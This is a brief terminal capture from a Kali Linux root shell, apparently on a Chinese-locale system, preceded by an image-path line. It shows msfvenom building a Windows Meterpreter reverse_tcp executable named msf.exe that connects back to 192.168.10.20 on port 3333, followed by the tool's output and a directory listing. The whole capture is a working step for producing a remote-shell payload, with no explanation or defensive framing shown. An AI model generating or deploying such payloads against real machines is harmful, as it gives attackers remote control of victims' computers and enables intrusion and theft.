 ┌──(root㉿ kali)-[~]
└─# msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.10.20 LPORT=3333 -f exe -o msf.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
Saved as: msf.exe
┌──(root㉿ kali)-[~]
└─# ls
公共 模板 视频 图片 文档 下载 音乐 桌面 cs_start msf.exe